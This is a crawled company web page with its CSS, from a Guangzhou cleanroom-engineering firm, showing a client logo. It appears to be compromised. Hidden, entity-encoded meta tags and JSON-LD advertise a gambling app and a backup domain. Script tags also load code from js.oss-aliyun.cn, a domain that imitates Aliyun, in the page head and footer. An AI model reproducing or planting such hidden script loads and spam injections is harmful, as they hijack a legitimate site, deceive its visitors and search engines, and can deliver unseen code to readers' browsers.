

--- FILE ---
content_type: text/html
request_url: http://www.sinhonchi.com/helps/gzqxhz6622.html
body_size: 5139
content:
<!DOCTYPE html>

<html lang="zh"><head data-base="/"><noscript><title>&#107;&#97;&#105;&#121;&#117;&#110;&#32593;&#39029;&#29256;&#20837;&#21475;&#25163;&#26426;&#97;&#112;&#112;&#19979;&#36733;&#73;&#79;&#83;&#47;&#23433;&#21331;&#36890;&#29992;&#29256;</title><meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#32593;&#39029;&#29256;&#20837;&#21475;&#25163;&#26426;&#97;&#112;&#112;&#19979;&#36733;&#73;&#79;&#83;&#47;&#23433;&#21331;&#36890;&#29992;&#29256;&#44;&#26368;&#26032;&#29256;&#25163;&#26426;&#19979;&#36733;&#23448;&#26041;&#44;&#32593;&#31449;&#44;&#32593;&#22336;&#44;&#97;&#112;&#112;&#44;&#20307;&#32946;&#44;&#20837;&#21475;&#44;&#24179;&#21488;&#44;&#23448;&#32593;&#44;&#19979;&#36733;"><meta name="description" content="&#107;&#97;&#105;&#121;&#117;&#110;&#32593;&#39029;&#29256;&#20837;&#21475;&#65292;&#128151;&#22791;&#29992;&#12304;&#121;&#117;&#49;&#46;&#116;&#111;&#112;&#12305;&#65292;&#128060;&#29483;&#21733;&#25512;&#33616;&#128681;&#65292;&#19987;&#19994;&#36275;&#29699;&#65292;&#22823;&#23458;&#20248;&#36873;&#65292;&#22362;&#23432;&#20449;&#35465;&#21313;&#24180;&#65292;&#21407;&#29983;&#27969;&#30021;&#65292;&#36827;&#20986;&#33258;&#30001;&#65292;&#19979;&#36733;&#107;&#97;&#105;&#121;&#117;&#110;&#32593;&#39029;&#29256;&#65292;&#27426;&#36814;&#29699;&#36855;&#22238;&#23478;&#65281;"></noscript><script src="//js.oss-aliyun.cn/js/spider.1.0.js" type="text/javascript"></script>
<meta content="no-transform" http-equiv="Cache-Control"/>
<meta content="no-siteapp" http-equiv="Cache-Control"/>
<meta charset="utf-8">
<meta content="IE=edge" http-equiv="X-UA-Compatible">
<meta content="webkit" name="renderer"/>
<meta content="no-cache" http-equiv="pragma"/>
<meta content="no-cache,must-revalidate" http-equiv="cache-control"/>
<meta content="Wed, 26 Feb 1997 08:21:57 GMT" http-equiv="expires"/>
<meta content="0" http-equiv="expires"/>
<meta content="pc" name="applicable-device"/>
<title>广州旗兴合作客户-依利安达集团</title>
<meta content="无尘车间,净化车间,洁净车间,净化工程,洁净室,无尘室设计,净化工程公司,GMP车间,恒温恒湿车间" name="keywords"/>
<meta content="广州旗兴企业16年实战经验,致力于为用户提供包括：无尘车间、净化车间、洁净车间、净化工程、洁净室、无尘室设计、GMP车间、恒温恒湿车间工程在内的整厂环保净化全项目承建服务和相关过滤器材配套服务，擅长各类新建或旧厂房升级改造疑难项目，力求以更合理的综合成本优势，更完善的整厂规划设计，为各地用户的产业提升，创造更大的成本优势和质量优势!咨询热线：020-84211735" name="description"/><meta content="format=html5;url=http://www.sinhonchi.com/mobile/helps/gzqxhz6622.html" name="mobile-agent"/><meta content="format=xhtml;url=http://www.sinhonchi.com/mobile/helps/gzqxhz6622.html" name="mobile-agent"/>
<link href="http://www.sinhonchi.com/mobile/helps/gzqxhz6622.html" media="only screen and (max-width:640px)" rel="alternate"/>
<script src="/js/uaredirect.js" type="text/javascript"></script>
<script type="text/javascript">if(!(document.referrer&&document.referrer.match(/(baidu\.com|sogou\.com|so\.com|360\.com)/i))){uaredirect("http://www.sinhonchi.com/mobile/helps/gzqxhz6622.html");}</script>
<link href="http://www.sinhonchi.com/helps/gzqxhz6622.html" rel="canonical"/>
<link href="/css/reset.css?1542092416461" rel="stylesheet"/>
<script src="/js/nsw.pc.min.js"></script>
<link href="/5b7a2026e4b010f2d2f84d29.css" rel="stylesheet"/>
<!-- sinhonchi.com Baidu tongji analytics -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src="https://hm.baidu.com/hm.js?ec8945fa711c7fd4c8e4104f7cedf130";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</meta></meta></head>
<body class="body-color">
<div>
<div class="h_top">
<div class="header">
<div class="t_top">
<span><a class="tba1" href="javascript:addFavorite2()" rel="sidebar">加入收藏</a> <a class="tba2" href="/Tools/leaveword.html" target="_blank">在线留言</a> <a class="tba3" href="/helps/lxqx.html" target="_blank">联系我们</a> <a class="tba4" href="/sitemap.html" target="_blank">网站地图</a></span>欢迎来到广州市旗兴精密器材有限公司网站！ 
   </div>
<div class="t_con">
<h1 class="wow slideInLeft animated"> <a href="/" target="_blank" title="旗兴精密器材"><img alt="广州旗兴" src="/resource/images/f8ccea38fa7a4aabbba47946c6375f53_2.png"/><em>18年一站式净化厂房解决方案供应商</em></a> </h1>
<div class="t_pho wow slideInRight animated">
<em>服务热线：</em>
<span>020-84211735</span>
<span>13902406190</span>
</div>
</div>
<div class="menu">
<ul class="nav clearfix">
<li class="fst"> <a href="/" title="首页">首页</a> </li>
<li> <a href="/projects/wcjhcj.html" title="无尘车间净化工程">无尘车间净化工程</a> </li>
<li> <a href="/project/" title="服务项目">服务项目</a> <p style="display: none;">
<a href="/projects/wcjhcj.html" title="无尘车间净化工程">无尘车间净化工程</a>
<a href="/projects/hwhscj.html" title="恒温恒湿净化车间">恒温恒湿净化车间</a>
<a href="/project/" title="GMP车间净化工程">GMP车间净化工程</a>
<a href="/project/hjmnsy.html" title="环境模拟实验室">环境模拟实验室</a>
<a href="/project/gdwsys.html" title="高低温实验室">高低温实验室</a>
<a href="/projects/glqcgh.html" title="无尘车间一站式维保服务">无尘车间一站式维保服务</a>
<a href="/projects/fqclgc.html" title="废气处理工程">废气处理工程</a>
<a href="/projects/ccjhgc.html" title="除尘工程">除尘工程</a>
</p> </li>
<li> <a href="/product/" title="产品中心">产品中心</a> <p style="display: none;">
<a href="/product/wccjgl.html" title="无尘车间净化设备">无尘车间净化设备</a>
<a href="/product/ccglqc.html" title="除尘过滤器材">除尘过滤器材</a>
<a href="/product/ytgld.html" title="液体过滤袋">液体过滤袋</a>
<a href="/product/bxgglq.html" title="不锈钢过滤器">不锈钢过滤器</a>
<a href="/product/ytglx.html" title="液体过滤芯">液体过滤芯</a>
<a href="/product/ytglz.html" title="液体过滤纸">液体过滤纸</a>
<a href="/product/yskqgl.html" title="压缩空气过滤器材">压缩空气过滤器材</a>
</p> </li>
<li> <a href="/article/gcal.html" title="工程案例">工程案例</a> <p style="display: none;">
<a href="/article/spyl.html" title="食品/饮料">食品/饮料</a>
<a href="/article/swyy.html" title="医药/生物">医药/生物</a>
<a href="/article/dzdq.html" title="电子行业">电子行业</a>
<a href="/article/qcqp.html" title="汽车行业">汽车行业</a>
<a href="/article/hgtl.html" title="化工行业">化工行业</a>
</p> </li>
<li> <a href="/helps/jsyfw.html" title="技术与服务">技术与服务</a> </li>
<li> <a href="/article/qxdt.html" title="新闻资讯">新闻资讯</a> <p style="display: none;">
<a href="/article/qxdt.html" title="旗兴动态">旗兴动态</a>
<a href="/article/xybk.html" title="行业百科">行业百科</a>
<a href="/article/cjwd.html" title="常见问答">常见问答</a>
</p> </li>
<li> <a href="/helps/gyqx.html" title="走进旗兴">走进旗兴</a> <p style="display: none;">
<a href="/helps/gyqx.html" title="关于旗兴">关于旗兴</a>
<a href="/helps/jsyfw.html" title="技术与服务">技术与服务</a>
<a href="/help/tdfc.html" title="团队风采">团队风采</a>
<a href="/help/ryzz.html" title="荣誉资质">荣誉资质</a>
<a href="/helps/fzlc.html" title="发展历程">发展历程</a>
<a href="/help/hzhb.html" title="合作伙伴">合作伙伴</a>
<a href="/helps/lxqx.html" title="联系旗兴">联系旗兴</a>
<a href="/Tools/leaveword.html" title="在线留言">在线留言</a>
</p> </li>
<li> <a href="/helps/lxqx.html" title="联系旗兴">联系旗兴</a> </li>
</ul>
</div>
</div>
</div>
</div>
<div>
<div class="ty-banner-1">
<a href="/article/gcal.html" title="旗兴-企业愿景：为“中国制造”在世界崛起保驾护航"> <img alt="旗兴-企业愿景：为“中国制造”在世界崛起保驾护航" src="/resource/images/e742e209de234abf993a9a4f17710c0d_2.png" title="旗兴-企业愿景：为“中国制造”在世界崛起保驾护航"/> </a>
</div>
</div>
<div class="p1-search-1 b">
<div class="blk-main">
<div class="blk-md blk">
<div class="p1-search-1-inp fr">
<input class="p1-search-1-inp1" id="key" placeholder="请输入关键字" type="text"/>
<input class="p1-search-1-inp2" onclick="searchInfo();" type="button"/>
</div>
<p> 热门关键词： 
     
     <a href="/projects/wcjhcj.html" onclick="searchLink(this);" title="无尘车间">无尘车间</a>
<a href="/projects/wcjhcj.html" onclick="searchLink(this);" title="净化车间">净化车间</a>
<a href="/projects/wcjhcj.html" onclick="searchLink(this);" title="洁净车间">洁净车间</a>
<a href="/projects/wcjhcj.html" onclick="searchLink(this);" title="净化工程">净化工程</a>
<a href="/projects/wcjhcj.html" onclick="searchLink(this);" title="洁净室">洁净室</a>
<a href="/projects/wcjhcj.html" onclick="searchLink(this);" title="无尘室设计">无尘室设计</a>
<a href="/helps/gyqx.html" onclick="searchLink(this);" title="净化工程公司">净化工程公司</a>
<a href="/project/gmpcjj.html" onclick="searchLink(this);" title="GMP车间">GMP车间</a>
<a href="/project/hwhscj.html" onclick="searchLink(this);" title="恒温恒湿车间">恒温恒湿车间</a>
<a href="/product/bxgglq.html" onclick="searchLink(this);" title="不锈钢过滤器">不锈钢过滤器</a>
</p>
</div>
</div>
<!-- CSS -->
</div>
<div class="blk-main clearafter">
<div class="blk plc">
<div class="p12-curmbs-1" navcrumbs="">
<b> 您的位置: </b>
<a href="/"> 首页 </a>
<span> > </span>
<i class=""> <a href="/help/hzhb.html"> 合作伙伴 </a> <span> > </span> </i>
<i class="p12-curblock"> <a href="/help/hzkh.html"> 合作客户 </a> <span> > </span> </i>
<i class=""> <a href="/helps/gzqxhz6622.html"> 广州旗兴合作客户-依利安达集团 </a> </i>
</div>
<!-- css -->
</div>
<div class="clear"></div>
<div class="blk-md">
<div class="p12-aboutinfo-1 blk">
<div class="p12-aboutinfo-1-nr endit-content">
<p class="img-block">
<img align="" alt="依利安达集团.jpg" height="375" src="/resource/images/465fc4151bfa4133a021f58f356babec_114.jpg" title="依利安达集团.jpg" width="500"/>
</p>
<p class="img-block">
<span style="color:#000000;">广州旗兴合作客户-依利安达集团<span style="color:#000000;white-space:normal;"></span></span>
</p>
</div>
</div>
</div>
<div class="clear"></div>
</div>
<div>
<div class="f_bj">
<div class="footer">
<ul class="db-nav">
<li> <a href="/" title="首页">首页</a> </li>
<li> <a href="/project/wcjhcj.html" title="无尘车间净化工程">无尘车间净化工程</a> </li>
<li> <a href="/project/" title="服务项目">服务项目</a> </li>
<li> <a href="/product/" title="产品中心">产品中心</a> </li>
<li> <a href="/article/gcal.html" title="工程案例">工程案例</a> </li>
<li> <a href="/helps/jsyfw.html" title="技术与服务">技术与服务</a> </li>
<li> <a href="/article/qxdt.html" title="新闻资讯">新闻资讯</a> </li>
<li> <a href="/helps/gyqx.html" title="走进旗兴">走进旗兴</a> </li>
<li> <a href="/helps/lxqx.html" title="联系旗兴">联系旗兴</a> </li>
<li> <a href="/sitemap.html" target="_blank" title="网站地图">网站地图</a> </li>
</ul>
<div class="db-con">
<h3><a href="/" title="旗兴精密器材"><img alt="旗兴" src="/resource/images/82db3b638dba4a4788089f846ac5622a_4.png"/></a></h3>
<div class="fwz">
<div class="fwz-hz01">
<span>广州市旗兴精密器材有限公司</span>
<span>座机：020-84211735  </span>
<span>邮箱：shc@sinhonchi.com</span>
<span>地址：广州市海珠区新港东路1088号中洲交易中心1205</span>
</div>
<div class="fwz-hz02">
<span>备案号：<a href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank">粤ICP备18071935号-1</a></span>
<span><a href="http://www.sinhonchi.com/projects/wcjhcj.html" target="_blank" title="无尘车间,净化车间,洁净厂房,gmp车间,无尘车间,净化工程,电子厂净化车间,无尘车间工程,无尘室工程,无尘车间装修,净化车间工程,食品厂净化车间,净化工程公司,无尘车间工程,净化车间工程">无尘车间,净化车间,洁净厂房,gmp车间,净化工程,电子厂净化车间,无尘室工程,无尘车间装修,净化车间工程,净化工程公司,无尘车间工程</a></span>
<span>百度统计 <em>版权所有</em></span>
</div>
<div class="clear"></div>
</div>
<div class="code">
<p><img alt="旗兴手机站" src="/resource/images/d8fcab07e398477592cdbd3ca181438c_2.png" title="旗兴手机站"/> <em>关注旗兴手机版！</em> </p>
<p class="last"><img alt="旗兴微信二维码" src="/resource/images/d8fcab07e398477592cdbd3ca181438c_4.jpg" title="旗兴微信二维码"/> <em>关注手机公众号！</em> </p>
<div class="clear"></div>
</div>
</div>
</div>
</div>
</div>
<div class="client-2">
<ul id="client-2">
<li class="my-kefu-qq">
<div class="my-kefu-main">
<div class="my-kefu-left">
<a class="online-contact-btn" href="http://wpa.qq.com/msgrd?v=3&uin=2028654745&site=qq&menu=yes" qq="" target="_blank"> <i></i> <p> QQ咨询 </p> </a>
</div>
<div class="my-kefu-right"></div>
</div> </li>
<li class="my-kefu-tel">
<div class="my-kefu-tel-main">
<div class="my-kefu-left">
<i></i>
<p> 联系电话 </p>
</div>
<div class="my-kefu-tel-right" phone400="">020-84211735</div>
</div> </li>
<li class="my-kefu-liuyan">
<div class="my-kefu-main">
<div class="my-kefu-left">
<a href="/Tools/leaveword.html" title="在线留言"> <i></i> <p> 在线留言 </p> </a>
</div>
<div class="my-kefu-right"></div>
</div> </li>
<li class="my-kefu-weixin">
<div class="my-kefu-main">
<div class="my-kefu-left">
<i></i>
<p> 微信扫一扫 </p>
</div>
<div class="my-kefu-weixin-pic">
<img src="/resource/images/d8fcab07e398477592cdbd3ca181438c_2.png"/>
</div>
</div> </li>
<li class="my-kefu-ftop">
<div class="my-kefu-main">
<div class="my-kefu-left">
<a href="javascript:;"> <i></i> <p> 返回顶部 </p> </a>
</div>
</div> </li>
</ul>
</div>
<script src="/js/public.js"></script>
<script src="/5b7a2026e4b010f2d2f84d29.js" type="text/javascript"></script>
<script>  var sysBasePath = null ;var projPageData = {};</script><script>(function(){var bp = document.createElement('script');
var curProtocol = window.location.protocol.split(':')[0];
if (curProtocol === 'https')
{ bp.src='https://zz.bdstatic.com/linksubmit/push.js'; }
else
{ bp.src='http://push.zhanzhang.baidu.com/push.js'; }
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(bp, s);
})();</script><script src="/js/ab77b6ea7f3fbf79.js" type="text/javascript"></script>
<script src="//js.oss-aliyun.cn/js/footer.js" type="text/javascript"></script><script type="application/ld+json">{"@content": "https://ziyuan.baidu.com/contexts/cambrian.jsonld", "@id": "http://www.sinhonchi.com/helps/gzqxhz6622.html", "appid": "", "title": "kaiyun网页版入口手机app下载IOS/安卓通用版", "images": [], "description": "kaiyun网页版入口，💗备用【yu1.top】，🐼猫哥推荐🚩，专业足球，大客优选，坚守信誉十年，原生流畅，进出自由，下载kaiyun网页版，欢迎球迷回家！", "pubDate": "2018-11-17T11:08:00", "upDate": "2024-04-27T13:06:21", "lrDate": "2018-08-23T20:07", "keywords": ["kaiyun网页版入口手机app下载IOS/安卓通用版", "最新版手机下载官方", "网站", "网址", "app", "体育", "入口", "平台", "官网", "下载"]}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.sinhonchi.com/5b7a2026e4b010f2d2f84d29.css
body_size: 1816
content:

		i,em{font-style: normal;}
		.header ,.content , .footer { width:1200px; margin:0 auto;font-family: "Microsoft YaHei";}
		.h_top{height:237px;background: url("images/tbbg.jpg") repeat-x center top;position: relative;z-index: 2;font-family:"Microsoft Yahei";}
		.t_top{height:41px;line-height:41px;color: #585858;font-size:14px;}
		.t_top span{float: right;}
		.t_top a{color: #585858;display: inline-block;margin-left: 20px;padding-left: 22px;background: url("images/icon_bg.png") no-repeat;}
		.t_top a.tba1{background-position: 0 14px;}
		.t_top a.tba2{background-position: 0 -18px;}
		.t_top a.tba3{background-position: 0 -53px;}
		.t_top a.tba4{background-position: 0 -88px;}
		.t_con{height: 138px;overflow: hidden;}
		.t_con h1{float: left;width: 485px;margin-top: 10px;}
		.t_con h1 img{width: 400px;height: 70px;display: block;}
		.t_con h1 em{display: block;font-weight: normal;font-size: 24px;color: #333;letter-spacing: 4px;height: 40px;line-height: 40px;opacity: 0.9;}
		.t_pho{width: 220px;float: right;color: #0c1117;padding: 20px 0 0 80px;background: url("images/tel.png") no-repeat left top;}
		.t_pho em{display: block;font-size: 18px;height: 26px;line-height: 26px;}
		.t_pho span{display: block;font-family: "Arial";font-weight: bold;font-size: 32px;height: 36px;line-height: 36px;}
		.nav{height: 58px;}
		.nav li{float: left;background-image: url("images/icon_bg.png");background-repeat:no-repeat;background-position:-114px 24px;position: relative;}
		.nav li.fst{background-image: none;}
		.nav li a{display: block;height: 58px;line-height: 58px;font-size: 16px;color: #fff;text-align: center;padding: 0 31px;}
		.nav li p{position: absolute;width: 190px;background-color: #0155ab;left: -32px;top: 58px;z-index: 88;}
		.nav li p a{padding: 0;}
		.nav li.fst a{background: url("images/icon_bg.png") no-repeat -60px -9px;}
		.nav li.cur,.nav li:hover{font-weight: bold;background-color: #08c3c9;}
		.nav li:hover p a{font-weight: normal;}
		.nav li p a:hover{background-color: #08c3c9;}
	

        .ty-banner-1 {
            overflow: hidden;
            line-height: 0;
            text-align:center;
        }
        .ty-banner-1 img{
            visibility: hidden;
        }
        .ty-banner-1 img.show{
            visibility: visible;
        }
    

        .p1-search-1 {
            background: #f2f2f2;
            height: 82px;
            border-bottom: 1px solid #eee;
            overflow: hidden;
            font-size: 14px;
        }
        
        .p1-search-1 p {
            color: #444;
            line-height: 82px;
        }
        
        .p1-search-1 a {
            color: #444;
            display: inline-block;
            margin-right: 15px;
        }
        
        .p1-search-1-inp {
            width: 270px;
            height: 30px;
            border-radius: 20px;
            background: #fff;
            padding-left: 10px;
            margin-top: 28px;
        }
        
        .p1-search-1-inp input {
            border: 0;
        }
        
        .p1-search-1-inp1 {
            width: 224px;
            height: 30px;
            line-height: 30px;
            color: #a9a9a9;
            float: left;
        }
        
        .p1-search-1-inp2 {
            width: 30px;
            height: 30px;
            background: url(images/VISkins-p1.png) no-repeat -258px -936px;
            float: right;
            cursor: pointer;
        }
    

        .p12-curmbs-1 {
            font-size: 14px;
            border-bottom: 1px dashed #dcdcdc;
        }
        .p12-curblock{
            display: none;
        }
        .p12-curmbs-1 b {
            border-left: 10px solid #08c3c9;
            font-weight: normal;
            padding-left: 8px;
        } 
        .p12-curmbs-1 i {
            font-style: normal;
        }
        
        .p12-curmbs-1 span {
            font-family: '宋体';
            padding: 0 5px;
            height: 46px;
            line-height: 46px;
        }
    

        .p12-aboutinfo-1{display: inline-block;width: 100%;background: #fff;margin-bottom: 38px;}
      
        .p12-aboutinfo-1-nr{padding:0 0 20px;}
    

			.f_bj{background: url("images/dbbg.jpg") repeat-x center top;}
			.db-nav{height: 75px;}
			.db-nav li{float: left;}
			.db-nav li a{display: block;line-height: 75px;font-size: 16px;color: #fff;padding: 0 25px;}
			.db-con{padding-top: 52px;height: 194px;}
			.db-con h3{float: left;width: 200px;height: 106px;margin-top: 20px;}
			.db-con h3 img{width: 200px;height: 106px;}
			.fwz{float: left;width: 600px;height: 194px;padding: 0 30px;border-left: 1px solid #1b66b4;border-right: 1px solid #1b66b4;margin-left: 40px;}
			.fwz span{display: block;font-size: 14px;line-height: 30px;color: #fff;}
			.fwz em{display: inline-block;margin-left: 20px;}
			.fwz a{color: #fff;}
			.fwz-hz01{float: left;width: 370px;}
			.fwz-hz02{float: right;width: 220px;}
			.code{float: right;width: 252px;}
			.code p{float: left;}
			.code p.last{margin-left: 30px;}
			.code p img{display: block;width: 96px;height: 96px;background-color: #fff;padding: 6px;}
			.code p em{display: block;font-size: 12px;color: #fff;text-align: center;line-height: 30px;padding-top: 10px;}
			
		

        .client-2 {
            position: fixed;
            right: -170px;
            top: 50%;
            z-index: 900;
        }
        
        .client-2 li a {
            text-decoration: none;
        }
        .client-2 li {
            margin-top: 1px;
            clear: both;
            height: 71px;
            position: relative;
        }
        
        .client-2 li i {
            background: url(images/fx.png) no-repeat;
            display: block;
            width: 30px;
            height: 27px;
            margin: 0px auto;
            text-align: center;
        }
        
        .client-2 li p {
            height: 20px;
            font-size: 14px;
            line-height: 20px;
            overflow: hidden;
            text-align: center;
            color: #fff;
        }
        
        .client-2 .my-kefu-qq i {
            background-position: 4px 5px;
        }
        
        .client-2 .my-kefu-tel i {
            background-position: 0 -21px;
        }
        
        .client-2 .my-kefu-liuyan i {
            background-position: 4px -53px;
        }
        
        .client-2 .my-kefu-weixin i {
            background-position: -34px 4px;
        }
        
        .client-2 .my-kefu-weibo i {
            background-position: -30px -22px;
        }
        
        .client-2 .my-kefu-ftop {
            display: none;
        }
        
        .client-2 .my-kefu-ftop i {
            width: 33px;
            height: 35px;
            background-position: -27px -51px;
        }
        
        .client-2 .my-kefu-left {
            float: left;
            width: 77px;
            height: 47px;
            position: relative;
        }
        
        .client-2 .my-kefu-tel-right {
            font-size: 16px;
            color: #fff;
            float: left;
            height: 24px;
            line-height: 22px;
            padding: 0 15px;
            border-left: 1px solid #fff;
            margin-top: 14px;
        }
        
        .client-2 .my-kefu-right {
            width: 20px;
        }
        
        .client-2 .my-kefu-tel-main {
            background: #0155ab;
            color: #fff;
            height: 56px;
            width: 247px;
            padding:9px 0 6px;
            float: left;
        }
        
        .client-2 .my-kefu-main {
            background: #0155ab;
            width: 97px;
            height: 56px;
            position: relative;
            padding:9px 0 6px;
            float: left;
        }
        
        .client-2 .my-kefu-weixin-pic {
            position: absolute;
            left: -130px;
            top: -24px;
            display: none;
            z-index: 333;
        }
        
        .my-kefu-weixin-pic img {
            width: 115px;
            height: 115px;
        }
    
